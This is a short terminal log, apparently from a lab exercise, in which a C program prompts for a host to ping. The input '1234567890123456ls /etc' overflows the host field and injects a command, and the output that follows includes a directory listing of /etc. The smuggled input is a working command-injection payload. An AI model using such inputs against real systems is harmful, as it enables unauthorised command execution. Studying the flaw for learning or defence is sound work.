 qwuen@LAPTOP-2QLN04RI: /mnt/c/gcc
sh: 1: s: not found
qwuen@LAPTOP-2QLN04RI:/mnt/c/gcc$ ./main1
please enter host for ping
1234567890123456ls /etc
command: ls /etc
host: 1234567890123456ls /etc
full command: ls /etc1234567890123456ls /etc
ls: cannot access '/etc1234567890123456ls': No such file or directory
/etc:
adduser.conf dictionaries-common iscsi modules protocols sudo.conf
alternatives dkms issue modules-load.d python3 sudoers
apache2 dpkg issue.net mtab python3.10 sudoers.d
apparmor e2scrub.conf kernel multipath.conf rc0.d sudo_logsrvd.conf
apparmor.d ec2_version kernel-img.conf nanorc rc1.d sysctl.conf
apport emacs landscape needrestart rc2.d sysctl.d
apt environment ldap netconfig rc3.d systemd
bash.bashrc environment.d ld.so.cache netplan rc4.d terminfo
bash_completion ethertypes ld.so.conf network rc5.d timezone
bash_completion.d fonts ld.so.conf.d networkd-dispatcher rc6.d tmpfiles.d
bindresvport.blacklist fstab legal NetworkManager rcS.d ubuntu-advantage
binfmt.d fuse.conf libaudit.conf networks resolv.conf ucf.conf
byobu fwupd libblockdev newt rmt udev
ca-certificates gai.conf libnl-3 nftables.conf rpc udisks2
ca-certificates.conf glvnd lighttpd nsswitch.conf rsyslog.conf ufw
cloud groff locale.alias OpenCL rsyslog.d update-manager
console-setup group locale.gen opt screenrc update-motd.d
cron.d group- localtime os-release security update-notifier
cron.daily grub.d logcheck overlayroot.conf selinux usb_modeswitch.conf
cron.hourly gshadow login.defs overlayroot.local.conf sensors3.conf usb_modeswitch.d
cron.monthly gshadow- logrotate.conf PackageKit sensors.d vdpau_wrapper.cfg
crontab gss logrotate.d pam.conf services vim
cron.weekly gtk-3.0 lsb-release pam.d shadow vmware-tools
cryptsetup-initramfs hdparm.conf lvm passwd shadow- vtrgb
crypttab host.conf machine-id passwd- shells vulkan